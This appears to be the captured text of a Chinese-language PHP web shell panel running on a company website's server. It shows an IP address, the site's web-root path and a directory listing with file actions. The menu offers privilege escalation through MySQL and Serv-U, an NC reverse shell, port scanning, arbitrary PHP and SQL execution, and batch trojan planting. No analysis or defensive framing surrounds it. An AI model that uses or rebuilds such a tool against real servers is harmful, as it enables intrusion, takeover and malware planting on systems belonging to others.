 121.14.200.21
/data/webdata/www.careland.com.cn/ht/Manage/
本地硬盘
网站根目录
本程序目录
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
NC反弹
文件下载
端口扫描
批量操作
批量挂马清马
批量替换内容
地址: /data/webdata/www.careland.com.cn 转到
新建文件 新建目录 选择文件 未选择文件 上传
上级目录 操作 文件属性 修改
careland 改名 删除 打包 0755 2012-09-11
CLDOEMService 改名 删除 打包 0755 2012-09-25
Files 改名 删除 打包 0755 2012-06-11
cssclass 改名 删除 打包 0755 2011-12-12
qdzs 改名 删除 打包 0755 2011-12-12
zt 改名 删除 打包 0755 2012-07-05
tool 改名 删除 打包 0755 2011-12-12
Frontend 改名 删除 打包 0755 2014-02-12
ad 改名 删除 打包 0755 2013-01-07
conn 改名 删除 打包 0755 2012-12-20
ht 改名 删除 打包 0755 2011-12-12
channelimages 改名 删除 打包 0755 2011-12-12
Scripts 改名 删除 打包 0755 2011-12-12
ckeditor 改名 删除 打包 0755 2011-12-12
images 改名 删除 打包 0755 2014-05-19
html 改名 删除 打包 0755 2011-12-12
改名 删除 打包 0755